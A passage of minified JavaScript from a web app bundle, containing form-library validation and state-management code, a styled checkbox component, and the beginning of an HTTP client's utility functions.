ev=e=>l(e)&&!en(e)?e:{value:e,message:""},ew=async(e,t,r,n,i,s)=>{let{ref:c,refs:u,required:d,maxLength:f,minLength:h,min:p,max:m,pattern:v,validate:w,name:x,valueAsNumber:_,mount:C}=e._f,k=y(r,x);if(!C||t.has(x))return{};let j=u?u[0]:c,S=e=>{i&&j.reportValidity&&(j.setCustomValidity(b(e)?"":e||""),j.reportValidity())},O={},T=U(c),z=o(c),R=(_||F(c))&&g(c.value)&&g(k)||D(c)&&""===c.value||""===k||Array.isArray(k)&&!k.length,M=I.bind(null,x,n,O),P=(e,t,r,n=A.maxLength,o=A.minLength)=>{let i=e?t:r;O[x]={type:e?n:o,message:i,ref:c,...M(e?n:o,i)}};if(s?!Array.isArray(k)||!k.length:d&&(!(T||z)&&(R||a(k))||b(k)&&!k||z&&!Z(u).isValid||T&&!ee(u).isValid)){let{value:e,message:t}=ey(d)?{value:!!d,message:d}:ev(d);if(e&&(O[x]={type:A.required,message:t,ref:j,...M(A.required,t)},!n))return S(t),O}if(!R&&(!a(p)||!a(m))){let e,t,r=ev(m),o=ev(p);if(a(k)||isNaN(k)){let n=c.valueAsDate||new Date(k),i=e=>new Date(new Date().toDateString()+" "+e),a="time"==c.type,s="week"==c.type;E(r.value)&&k&&(e=a?i(k)>i(r.value):s?k>r.value:n>new Date(r.value)),E(o.value)&&k&&(t=a?i(k)<i(o.value):s?k<o.value:n<new Date(o.value))}else{let n=c.valueAsNumber||(k?+k:k);a(r.value)||(e=n>r.value),a(o.value)||(t=n<o.value)}if((e||t)&&(P(!!e,r.message,o.message,A.max,A.min),!n))return S(O[x].message),O}if((f||h)&&!R&&(E(k)||s&&Array.isArray(k))){let e=ev(f),t=ev(h),r=!a(e.value)&&k.length>+e.value,o=!a(t.value)&&k.length<+t.value;if((r||o)&&(P(r,e.message,t.message),!n))return S(O[x].message),O}if(v&&!R&&E(k)){let{value:e,message:t}=ev(v);if(en(e)&&!k.match(e)&&(O[x]={type:A.pattern,message:t,ref:c,...M(A.pattern,t)},!n))return S(t),O}if(w){if(B(w)){let e=eb(await w(k,r),j);if(e&&(O[x]={...e,...M(A.validate,e.message)},!n))return S(e.message),O}else if(l(w)){let e={};for(let t in w){if(!H(e)&&!n)break;let o=eb(await w[t](k,r),j,t);o&&(e={...o,...M(t,o.message)},S(o.message),n&&(O[x]=e))}if(!H(e)&&(O[x]={ref:j,...e},!n))return O}}return S(!0),O};let ex={mode:C.onSubmit,reValidateMode:C.onChange,shouldFocusError:!0};var e_=()=>{let e="undefined"==typeof performance?Date.now():1e3*performance.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let r=(16*Math.random()+e)%16|0;return("x"==t?r:3&r|8).toString(16)})},eC=(e,t,r={})=>r.shouldFocus||g(r.shouldFocus)?r.focusName||`${e}.${g(r.focusIndex)?t:r.focusIndex}.`:"",eA=(e,t)=>[...e,...R(t)],ek=e=>Array.isArray(e)?e.map(()=>void 0):void 0;function ej(e,t,r){return[...e.slice(0,t),...R(r),...e.slice(t)]}var eS=(e,t,r)=>Array.isArray(e)?(g(e[r])&&(e[r]=void 0),e.splice(r,0,e.splice(t,1)[0]),e):[],eE=(e,t)=>[...R(t),...R(e)],eO=(e,t)=>g(t)?[]:function(e,t){let r=0,n=[...e];for(let e of t)n.splice(e-r,1),r++;return m(n).length?n:[]}(e,R(t).sort((e,t)=>e-t)),eT=(e,t,r)=>{[e[t],e[r]]=[e[r],e[t]]},ez=(e,t,r)=>(e[t]=r,e);function eI(e){let t=j(),{control:r=t.control,name:o,keyName:i="id",shouldUnregister:a,rules:s}=e,[l,c]=n.useState(r._getFieldArray(o)),u=n.useRef(r._getFieldArray(o).map(e_)),d=n.useRef(l),f=n.useRef(o),h=n.useRef(!1);f.current=o,d.current=l,r._names.array.add(o),s&&r.register(o,s),n.useEffect(()=>r._subjects.array.subscribe({next:({values:e,name:t})=>{if(t===f.current||!t){let t=y(e,f.current);Array.isArray(t)&&(c(t),u.current=t.map(e_))}}}).unsubscribe,[r]);let m=n.useCallback(e=>{h.current=!0,r._setFieldArray(o,e)},[r,o]);return n.useEffect(()=>{if(r._state.action=!1,ec(o,r._names)&&r._subjects.state.next({...r._formState}),h.current&&(!ei(r._options.mode).isOnSubmit||r._formState.isSubmitted)&&!ei(r._options.reValidateMode).isOnSubmit)if(r._options.resolver)r._runSchema([o]).then(e=>{let t=y(e.errors,o),n=y(r._formState.errors,o);(n?!t&&n.type||t&&(n.type!==t.type||n.message!==t.message):t&&t.type)&&(t?x(r._formState.errors,o,t):W(r._formState.errors,o),r._subjects.state.next({errors:r._formState.errors}))});else{let e=y(r._fields,o);e&&e._f&&!(ei(r._options.reValidateMode).isOnSubmit&&ei(r._options.mode).isOnSubmit)&&ew(e,r._names.disabled,r._formValues,r._options.criteriaMode===C.all,r._options.shouldUseNativeValidation,!0).then(e=>!H(e)&&r._subjects.state.next({errors:eg(r._formState.errors,e,o)}))}r._subjects.state.next({name:o,values:p(r._formValues)}),r._names.focus&&eu(r._fields,(e,t)=>{if(r._names.focus&&t.startsWith(r._names.focus)&&e.focus)return e.focus(),1}),r._names.focus="",r._setValid(),h.current=!1},[l,o,r]),n.useEffect(()=>(y(r._formValues,o)||r._setFieldArray(o),()=>{r._options.shouldUnregister||a?r.unregister(o):((e,t)=>{let n=y(r._fields,e);n&&n._f&&(n._f.mount=t)})(o,!1)}),[o,r,i,a]),{swap:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eT(n,e,t),eT(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eT,{argA:e,argB:t},!1)},[m,o,r]),move:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eS(n,e,t),eS(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eS,{argA:e,argB:t},!1)},[m,o,r]),prepend:n.useCallback((e,t)=>{let n=R(p(e)),i=eE(r._getFieldArray(o),n);r._names.focus=eC(o,0,t),u.current=eE(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eE,{argA:ek(e)})},[m,o,r]),append:n.useCallback((e,t)=>{let n=R(p(e)),i=eA(r._getFieldArray(o),n);r._names.focus=eC(o,i.length-1,t),u.current=eA(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eA,{argA:ek(e)})},[m,o,r]),remove:n.useCallback(e=>{let t=eO(r._getFieldArray(o),e);u.current=eO(u.current,e),m(t),c(t),Array.isArray(y(r._fields,o))||x(r._fields,o,void 0),r._setFieldArray(o,t,eO,{argA:e})},[m,o,r]),insert:n.useCallback((e,t,n)=>{let i=R(p(t)),a=ej(r._getFieldArray(o),e,i);r._names.focus=eC(o,e,n),u.current=ej(u.current,e,i.map(e_)),m(a),c(a),r._setFieldArray(o,a,ej,{argA:e,argB:ek(t)})},[m,o,r]),update:n.useCallback((e,t)=>{let n=p(t),i=ez(r._getFieldArray(o),e,n);u.current=[...i].map((t,r)=>t&&r!==e?u.current[r]:e_()),m(i),c([...i]),r._setFieldArray(o,i,ez,{argA:e,argB:n},!0,!1)},[m,o,r]),replace:n.useCallback(e=>{let t=R(p(e));u.current=t.map(e_),m([...t]),c([...t]),r._setFieldArray(o,[...t],e=>e,{},!0,!1)},[m,o,r]),fields:n.useMemo(()=>l.map((e,t)=>({...e,[i]:u.current[t]||e_()})),[l,i])}}function eR(e={}){let t=n.useRef(void 0),r=n.useRef(void 0),[s,u]=n.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});!t.current&&(t.current={...e.formControl?e.formControl:function(e={}){let t,r={...ex,...e},n={submitCount:0,isDirty:!1,isLoading:B(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},s={},u=(l(r.defaultValues)||l(r.values))&&p(r.values||r.defaultValues)||{},f=r.shouldUnregister?{}:p(u),v={action:!1,mount:!1,watch:!1},w={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},A=0,k={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},j={...k},S={array:M(),state:M()},T=ei(r.mode),z=ei(r.reValidateMode),I=r.criteriaMode===C.all,P=e=>t=>{clearTimeout(A),A=setTimeout(e,t)},U=async e=>{if(!r.disabled&&(k.isValid||j.isValid||e)){let e=r.resolver?H((await Q()).errors):await en(s,!0);e!==n.isValid&&S.state.next({isValid:e})}},q=(e,t)=>{!r.disabled&&(k.isValidating||k.validatingFields||j.isValidating||j.validatingFields)&&((e||Array.from(w.mount)).forEach(e=>{e&&(t?x(n.validatingFields,e,t):W(n.validatingFields,e))}),S.state.next({validatingFields:n.validatingFields,isValidating:!H(n.validatingFields)}))},Y=(e,t)=>{x(n.errors,e,t),S.state.next({errors:n.errors})},X=(e,t,r,n)=>{let o=y(s,e);if(o){let i=y(f,e,g(r)?y(u,e):r);g(i)||n&&n.defaultChecked||t?x(f,e,t?i:et(o._f)):eb(e,i),v.mount&&U()}},K=(e,t,o,i,a)=>{let s=!1,l=!1,c={name:e};if(!r.disabled){if(!o||i){(k.isDirty||j.isDirty)&&(l=n.isDirty,n.isDirty=c.isDirty=ea(),s=l!==c.isDirty);let r=L(y(u,e),t);l=!!y(n.dirtyFields,e),r?W(n.dirtyFields,e):x(n.dirtyFields,e,!0),c.dirtyFields=n.dirtyFields,s=s||(k.dirtyFields||j.dirtyFields)&&!r!==l}if(o){let t=y(n.touchedFields,e);t||(x(n.touchedFields,e,o),c.touchedFields=n.touchedFields,s=s||(k.touchedFields||j.touchedFields)&&t!==o)}s&&a&&S.state.next(c)}return s?c:{}},Z=(e,o,i,a)=>{let s=y(n.errors,e),l=(k.isValid||j.isValid)&&b(o)&&n.isValid!==o;if(r.delayError&&i?(t=P(()=>Y(e,i)))(r.delayError):(clearTimeout(A),t=null,i?x(n.errors,e,i):W(n.errors,e)),(i?!L(s,i):s)||!H(a)||l){let t={...a,...l&&b(o)?{isValid:o}:{},errors:n.errors,name:e};n={...n,...t},S.state.next(t)}},Q=async e=>{q(e,!0);let t=await r.resolver(f,r.context,er(e||w.mount,s,r.criteriaMode,r.shouldUseNativeValidation));return q(e),t},ee=async e=>{let{errors:t}=await Q(e);if(e)for(let r of e){let e=y(t,r);e?x(n.errors,r,e):W(n.errors,r)}else n.errors=t;return t},en=async(e,t,o={valid:!0})=>{for(let i in e){let a=e[i];if(a){let{_f:e,...s}=a;if(e){let s=w.array.has(e.name),l=a._f&&es(a._f);l&&k.validatingFields&&q([i],!0);let c=await ew(a,w.disabled,f,I,r.shouldUseNativeValidation&&!t,s);if(l&&k.validatingFields&&q([i]),c[e.name]&&(o.valid=!1,t))break;t||(y(c,e.name)?s?eg(n.errors,c,e.name):x(n.errors,e.name,c[e.name]):W(n.errors,e.name))}H(s)||await en(s,t,o)}}return o.valid},ea=(e,t)=>!r.disabled&&(e&&t&&x(f,e,t),!L(ej(),u)),ey=(e,t,r)=>O(e,w,{...v.mount?f:g(t)?u:E(e)?{[e]:t}:t},r,t),eb=(e,t,r={})=>{let n=y(s,e),i=t;if(n){let r=n._f;r&&(r.disabled||x(f,e,J(t,r)),i=D(r.ref)&&a(t)?"":t,N(r.ref)?[...r.ref.options].forEach(e=>e.selected=i.includes(e.value)):r.refs?o(r.ref)?r.refs.length>1?r.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(i)?!!i.find(t=>t===e.value):i===e.value)):r.refs[0]&&(r.refs[0].checked=!!i):r.refs.forEach(e=>e.checked=e.value===i):F(r.ref)?r.ref.value="":(r.ref.value=i,r.ref.type||S.state.next({name:e,values:p(f)})))}(r.shouldDirty||r.shouldTouch)&&K(e,i,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&ek(e)},ev=(e,t,r)=>{for(let n in t){let o=t[n],a=`${e}.${n}`,c=y(s,a);(w.array.has(e)||l(o)||c&&!c._f)&&!i(o)?ev(a,o,r):eb(a,o,r)}},e_=(e,t,r={})=>{let o=y(s,e),i=w.array.has(e),l=p(t);x(f,e,l),i?(S.array.next({name:e,values:p(f)}),(k.isDirty||k.dirtyFields||j.isDirty||j.dirtyFields)&&r.shouldDirty&&S.state.next({name:e,dirtyFields:G(u,f),isDirty:ea(e,l)})):!o||o._f||a(l)?eb(e,l,r):ev(e,l,r),ec(e,w)&&S.state.next({...n}),S.state.next({name:v.mount?e:void 0,values:p(f)})},eC=async e=>{v.mount=!0;let o=e.target,a=o.name,l=!0,u=y(s,a),d=e=>{l=Number.isNaN(e)||i(e)&&isNaN(e.getTime())||L(e,y(f,a,e))};if(u){let i,h,m=o.type?et(u._f):c(e),g=e.type===_.BLUR||e.type===_.FOCUS_OUT,b=!el(u._f)&&!r.resolver&&!y(n.errors,a)&&!u._f.deps||ep(g,y(n.touchedFields,a),n.isSubmitted,z,T),v=ec(a,w,g);x(f,a,m),g?(u._f.onBlur&&u._f.onBlur(e),t&&t(0)):u._f.onChange&&u._f.onChange(e);let C=K(a,m,g),A=!H(C)||v;if(g||S.state.next({name:a,type:e.type,values:p(f)}),b)return(k.isValid||j.isValid)&&("onBlur"===r.mode?g&&U():g||U()),A&&S.state.next({name:a,...v?{}:C});if(!g&&v&&S.state.next({...n}),r.resolver){let{errors:e}=await Q([a]);if(d(m),l){let t=ed(n.errors,s,a),r=ed(e,s,t.name||a);i=r.error,a=r.name,h=H(e)}}else q([a],!0),i=(await ew(u,w.disabled,f,I,r.shouldUseNativeValidation))[a],q([a]),d(m),l&&(i?h=!1:(k.isValid||j.isValid)&&(h=await en(s,!0)));l&&(u._f.deps&&ek(u._f.deps),Z(a,h,i,C))}},eA=(e,t)=>{if(y(n.errors,t)&&e.focus)return e.focus(),1},ek=async(e,t={})=>{let o,i,a=R(e);if(r.resolver){let t=await ee(g(e)?e:a);o=H(t),i=e?!a.some(e=>y(t,e)):o}else e?((i=(await Promise.all(a.map(async e=>{let t=y(s,e);return await en(t&&t._f?{[e]:t}:t)}))).every(Boolean))||n.isValid)&&U():i=o=await en(s);return S.state.next({...!E(e)||(k.isValid||j.isValid)&&o!==n.isValid?{}:{name:e},...r.resolver||!e?{isValid:o}:{},errors:n.errors}),t.shouldFocus&&!i&&eu(s,eA,e?a:w.mount),i},ej=e=>{let t={...v.mount?f:u};return g(e)?t:E(e)?y(t,e):e.map(e=>y(t,e))},eS=(e,t)=>({invalid:!!y((t||n).errors,e),isDirty:!!y((t||n).dirtyFields,e),error:y((t||n).errors,e),isValidating:!!y(n.validatingFields,e),isTouched:!!y((t||n).touchedFields,e)}),eE=(e,t,r)=>{let o=(y(s,e,{_f:{}})._f||{}).ref,{ref:i,message:a,type:l,...c}=y(n.errors,e)||{};x(n.errors,e,{...c,...t,ref:o}),S.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&o&&o.focus&&o.focus()},eO=e=>S.state.subscribe({next:t=>{eh(e.name,t.name,e.exact)&&ef(t,e.formState||k,eH,e.reRenderRoot)&&e.callback({values:{...f},...n,...t})}}).unsubscribe,eT=(e,t={})=>{for(let o of e?R(e):w.mount)w.mount.delete(o),w.array.delete(o),t.keepValue||(W(s,o),W(f,o)),t.keepError||W(n.errors,o),t.keepDirty||W(n.dirtyFields,o),t.keepTouched||W(n.touchedFields,o),t.keepIsValidating||W(n.validatingFields,o),r.shouldUnregister||t.keepDefaultValue||W(u,o);S.state.next({values:p(f)}),S.state.next({...n,...!t.keepDirty?{}:{isDirty:ea()}}),t.keepIsValid||U()},ez=({disabled:e,name:t})=>{(b(e)&&v.mount||e||w.disabled.has(t))&&(e?w.disabled.add(t):w.disabled.delete(t))},eI=(e,t={})=>{let n=y(s,e),o=b(t.disabled)||b(r.disabled);return x(s,e,{...n||{},_f:{...n&&n._f?n._f:{ref:{name:e}},name:e,mount:!0,...t}}),w.mount.add(e),n?ez({disabled:b(t.disabled)?t.disabled:r.disabled,name:e}):X(e,!0,t.value),{...o?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:eo(t.min),max:eo(t.max),minLength:eo(t.minLength),maxLength:eo(t.maxLength),pattern:eo(t.pattern)}:{},name:e,onChange:eC,onBlur:eC,ref:o=>{if(o){eI(e,t),n=y(s,e);let r=g(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=V(r),a=n._f.refs||[];(i?a.find(e=>e===r):r===n._f.ref)||(x(s,e,{_f:{...n._f,...i?{refs:[...a.filter($),r,...Array.isArray(y(u,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r}}}),X(e,!1,void 0,r))}else(n=y(s,e,{}))._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(d(w.array,e)&&v.action)&&w.unMount.add(e)}}},eR=()=>r.shouldFocusError&&eu(s,eA,w.mount),eM=(e,t)=>async o=>{let i;o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let a=p(f);if(S.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await Q();n.errors=e,a=t}else await en(s);if(w.disabled.size)for(let e of w.disabled)x(a,e,void 0);if(W(n.errors,"root"),H(n.errors)){S.state.next({errors:{}});try{await e(a,o)}catch(e){i=e}}else t&&await t({...n.errors},o),eR(),setTimeout(eR);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:H(n.errors)&&!i,submitCount:n.submitCount+1,errors:n.errors}),i)throw i},eP=(e,t={})=>{let o=e?p(e):u,i=p(o),a=H(e),l=a?u:i;if(t.keepDefaultValues||(u=o),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...w.mount,...Object.keys(G(u,f))])))y(n.dirtyFields,e)?x(l,e,y(f,e)):e_(e,y(l,e));else{if(h&&g(e))for(let e of w.mount){let t=y(s,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(D(e)){let t=e.closest("form");if(t){t.reset();break}}}}for(let e of w.mount)e_(e,y(l,e))}f=p(l),S.array.next({values:{...l}}),S.state.next({values:{...l}})}w={mount:t.keepDirtyValues?w.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},v.mount=!k.isValid||!!t.keepIsValid||!!t.keepDirtyValues,v.watch=!!r.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!a&&(t.keepDirty?n.isDirty:!!(t.keepDefaultValues&&!L(e,u))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:a?{}:t.keepDirtyValues?t.keepDefaultValues&&f?G(u,f):n.dirtyFields:t.keepDefaultValues&&e?G(u,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1})},eL=(e,t)=>eP(B(e)?e(f):e,t),eH=e=>{n={...n,...e}},eF={control:{register:eI,unregister:eT,getFieldState:eS,handleSubmit:eM,setError:eE,_subscribe:eO,_runSchema:Q,_getWatch:ey,_getDirty:ea,_setValid:U,_setFieldArray:(e,t=[],o,i,a=!0,l=!0)=>{if(i&&o&&!r.disabled){if(v.action=!0,l&&Array.isArray(y(s,e))){let t=o(y(s,e),i.argA,i.argB);a&&x(s,e,t)}if(l&&Array.isArray(y(n.errors,e))){let t=o(y(n.errors,e),i.argA,i.argB);a&&x(n.errors,e,t),em(n.errors,e)}if((k.touchedFields||j.touchedFields)&&l&&Array.isArray(y(n.touchedFields,e))){let t=o(y(n.touchedFields,e),i.argA,i.argB);a&&x(n.touchedFields,e,t)}(k.dirtyFields||j.dirtyFields)&&(n.dirtyFields=G(u,f)),S.state.next({name:e,isDirty:ea(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else x(f,e,t)},_setDisabledField:ez,_setErrors:e=>{n.errors=e,S.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>m(y(v.mount?f:u,e,r.shouldUnregister?y(u,e,[]):[])),_reset:eP,_resetDefaultValues:()=>B(r.defaultValues)&&r.defaultValues().then(e=>{eL(e,r.resetOptions),S.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of w.unMount){let t=y(s,e);t&&(t._f.refs?t._f.refs.every(e=>!$(e)):!$(t._f.ref))&&eT(e)}w.unMount=new Set},_disableForm:e=>{b(e)&&(S.state.next({disabled:e}),eu(s,(t,r)=>{let n=y(s,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:k,get _fields(){return s},get _formValues(){return f},get _state(){return v},set _state(value){v=value},get _defaultValues(){return u},get _names(){return w},set _names(value){w=value},get _formState(){return n},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(v.mount=!0,j={...j,...e.formState},eO({...e,formState:j})),trigger:ek,register:eI,handleSubmit:eM,watch:(e,t)=>B(e)?S.state.subscribe({next:r=>e(ey(void 0,t),r)}):ey(e,t,!0),setValue:e_,getValues:ej,reset:eL,resetField:(e,t={})=>{y(s,e)&&(g(t.defaultValue)?e_(e,p(y(u,e))):(e_(e,t.defaultValue),x(u,e,p(t.defaultValue))),t.keepTouched||W(n.touchedFields,e),t.keepDirty||(W(n.dirtyFields,e),n.isDirty=t.defaultValue?ea(e,p(y(u,e))):ea()),!t.keepError&&(W(n.errors,e),k.isValid&&U()),S.state.next({...n}))},clearErrors:e=>{e&&R(e).forEach(e=>W(n.errors,e)),S.state.next({errors:e?n.errors:{}})},unregister:eT,setError:eE,setFocus:(e,t={})=>{let r=y(s,e),n=r&&r._f;if(n){let e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&B(e.select)&&e.select())}},getFieldState:eS};return{...eF,formControl:eF}}(e),formState:s},e.formControl&&e.defaultValues&&!B(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));let f=t.current.control;return f._options=e,n.useLayoutEffect(()=>f._subscribe({formState:f._proxyFormState,callback:()=>u({...f._formState}),reRenderRoot:!0}),[f]),n.useEffect(()=>f._disableForm(e.disabled),[f,e.disabled]),n.useEffect(()=>{if(f._proxyFormState.isDirty){let e=f._getDirty();e!==s.isDirty&&f._subjects.state.next({isDirty:e})}},[f,s.isDirty]),n.useEffect(()=>{e.values&&!L(e.values,r.current)?(f._reset(e.values,f._options.resetOptions),r.current=e.values,u(e=>({...e}))):f._resetDefaultValues()},[e.values,f]),n.useEffect(()=>{e.errors&&!H(e.errors)&&f._setErrors(e.errors)},[e.errors,f]),n.useEffect(()=>{f._state.mount||(f._setValid(),f._state.mount=!0),f._state.watch&&(f._state.watch=!1,f._subjects.state.next({...f._formState})),f._removeUnmounted()}),n.useEffect(()=>{e.shouldUnregister&&f._subjects.state.next({values:f._getWatch()})},[e.shouldUnregister,f]),t.current.formState=S(s,f),t.current}},89099:(e,t,r)=>{e.exports=r(48253)},90457:(e,t,r)=>{"use strict";r.d(t,{m:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(84345),s=r(30479);let l=i.Ay.label.withConfig({componentId:"sc-efc69535-0"})(["display:inline-flex;align-items:center;user-select:none;"," :hover{cursor:pointer;}.styled-checkbox{","}input:checked + .styled-checkbox{background:",";border-color:",";}input:checked + .styled-checkbox:after{opacity:1;}&.disabled input + .styled-checkbox{border-color:",";}&:focus:not(.disabled) .styled-checkbox,&.focus:not(.disabled) .styled-checkbox,&:active:not(.disabled) .styled-checkbox,&.active:not(.disabled) .styled-checkbox{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-checkbox{background:",";border-color:",";}}"],e=>e.theme.mixins.typography("body2",!0),e=>e.indeterminate?(0,i.AH)(["background:",";border-color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-efc69535-1"})(["display:none;"]),u=i.Ay.div.withConfig({componentId:"sc-efc69535-2"})(["width:18px;height:18px;position:relative;margin:3px;background-color:",";border:solid 2px ",";border-radius:4px;&:after{width:6px;height:12px;position:absolute;top:0px;left:4px;content:'';border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);opacity:0;","}"],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.text.secondary,e=>e.indeterminate?(0,i.AH)(["width:10px;height:14px;top:6px;left:2px;border-width:2px 0px 0px 0;transform:rotate(0deg);opacity:1;"]):(0,i.AH)([""])),d={type:"checkbox",disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{indeterminate:!!r.indeterminate&&r.indeterminate,checked:r.checked,className:[r.isFocus?"focus":"",r.disabled?"disabled":""].join(" "),children:[(0,n.jsxs)("div",{children:[(0,n.jsx)(c,{...r,ref:t,checked:r.checked,label:"",className:[r.isFocus?"focus":""].join(" ")}),(0,n.jsx)(u,{indeterminate:!!r.indeterminate&&r.indeterminate,className:"styled-checkbox"})]}),r.label&&(0,n.jsx)(a._,{ml:2,children:r.label})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},91040:(e,t,r)=>{"use strict";r.d(t,{A:()=>ts});var n,o,i={};function a(e,t){return function(){return e.apply(t,arguments)}}r.r(i),r.d(i,{hasBrowserEnv:()=>ed,hasStandardBrowserEnv:()=>eh,hasStandardBrowserWebWorkerEnv:()=>ep,navigator:()=>ef,origin:()=>em});var s=r(99742);let{toString:l}=Object.prototype,{getPrototypeOf:c}=Object,{iterator:u,toStringTag:d}=Symbol,f=(e=>t=>{let r=l.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),h=e=>(e=e.toLowerCase(),t=>f(t)===e),p=e=>t=>typeof t===e,{isArray:m}=Array,g=p("undefined");function y(e){return null!==e&&!g(e)&&null!==e.constructor&&!g(e.constructor)&&w(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}let b=h("ArrayBuffer"),v=p("string"),w=p("function"),x=p("number"),_=e=>null!==e&&"object"==typeof e,C=e=>{if("object"!==f(e))return!1;let t=c(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(d in e)&&!(u in e)},A=h("Date"),k=h("File"),j=h("Blob"),S=h("FileList"),E=h("URLSearchParams"),[O,T,z,I]=["ReadableStream","Request","Response","Headers"].map(h);function R(e,t,{allOwnKeys:r=!1}={}){let n,o;if(null!=e)if("object"!=typeof e&&(e=[e]),m(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{let o;if(y(e))return;let i=r?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;for(n=0;n<a;n++)o=i[n],t.call(null,e[o],o,e)}}function M(e,t){let r;if(y(e))return null;t=t.toLowerCase();let n=Object.keys(e),o=n.length;for(;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}let P="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,L=e=>!g(e)&&e!==P,H=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&c(Uint8Array)),F=h("HTMLFormElement"),B=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),D=h("RegExp"),N=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};R(r,(r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)}),Object.defineProperties(e,n)},U=h("AsyncFunction"),V=(n="function"==typeof setImmediate,o=w(P.postMessage),n?setImmediate:o?((e,t)=>(P.addEventListener("message",({source:r,data:n})=>{r===P&&n===e&&t.length&&t.shift()()},!1),r=>{t.push(r),P.postMessage(e,"*")}))(`axios@${Math.random()}`,[]):e=>setTimeout(e)),$="undefined"!=typeof queueMicrotask?queueMicrotask.bind(P):void 0!==s&&s.nextTick||V,W={isArray:m,isArrayBuffer:b,isBuffer:y,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||w(e.append)&&("formdata"===(t=f(e))||"object"===t&&w(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&b(e.buffer)},isString:v,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:_,isPlainObject:C,isEmptyObject:e=>{if(!_(e)||y(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:O,isRequest:T,isResponse:z,isHeaders:I,isUndefined:g,isDate:A,isFile:k,isBlob:j,isRegExp:D,isFunction:w,isStream:e=>_(e)&&w(e.pipe),isURLSearchParams:E,isTypedArray:H,isFileList:S,forEach:R,merge:function e(){let{caseless:t,skipUndefined:r}=L(this)&&this||{},n={},o=(o,i)=>{let 